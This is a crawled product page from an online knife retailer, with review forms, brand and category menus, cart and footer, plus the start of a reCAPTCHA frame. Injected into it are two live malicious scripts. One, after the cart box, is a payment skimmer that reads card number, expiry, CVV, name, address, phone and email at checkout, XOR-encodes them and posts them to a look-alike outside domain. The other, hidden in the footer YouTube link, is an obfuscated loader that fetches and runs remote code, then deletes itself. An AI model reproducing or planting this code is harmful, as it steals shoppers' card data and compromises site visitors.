			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=13252');">Submit Your Review</a></div>
	</div>
</form>

<div class="review_item">Currently there are no reviews for this product. Share your opinion with others, be the first to write a review.</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=13252');">Send Message</a></div>
	</div>
</form>

  </div>
  	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>OSO team NEVER disappoints! Peace and blessings to you all at OSO. <br>--Pat Q. - Wallingford, PA
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/rough-rider-g10-pack-knife-non-metalic-non-detectable-3.0-inch-g-10-blade-rr1814-29502.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_29502_CT3047.jpg&w=150" alt="Rough Rider G10 Pack Knife (Non-Metalic Non-Detectable 3.0 Inch G-10 Blade) RR1814" title="Rough Rider G10 Pack Knife (Non-Metalic Non-Detectable 3.0 Inch G-10 Blade) RR1814" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/rough-rider-g10-pack-knife-non-metalic-non-detectable-3.0-inch-g-10-blade-rr1814-29502.html">Rough Rider G10 Pack Knife (Non-Metalic Non-Detectable 3.0 Inch G-10 Blade) RR1814</a><br> <span class="price-old">$29.95</span> <span class="price-new">$19.95</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="4.7 Out Of 5" width="55" height="12" border="0" /> (20 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=ve0fzt1y71g0
body_size: 49585
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
